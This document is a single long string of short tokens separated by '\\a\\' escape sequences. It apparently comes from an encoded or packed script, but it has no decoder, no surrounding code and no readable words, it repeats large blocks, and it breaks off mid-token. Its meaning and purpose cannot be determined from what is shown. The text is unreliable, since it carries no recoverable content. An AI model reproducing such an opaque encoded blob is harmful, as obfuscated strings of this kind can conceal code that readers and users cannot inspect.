s\\a\\13\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\